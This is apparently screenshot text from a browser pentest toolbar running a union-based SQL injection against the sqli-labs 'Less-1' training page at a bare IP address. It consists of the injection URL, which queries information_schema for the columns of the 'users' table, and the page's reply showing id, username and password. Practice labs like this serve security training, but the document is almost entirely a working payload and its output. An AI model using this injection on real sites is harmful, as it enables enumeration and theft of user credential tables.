 119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+
INT SQL XSS Encryption Encoding Other
Load ... http://119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users') --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password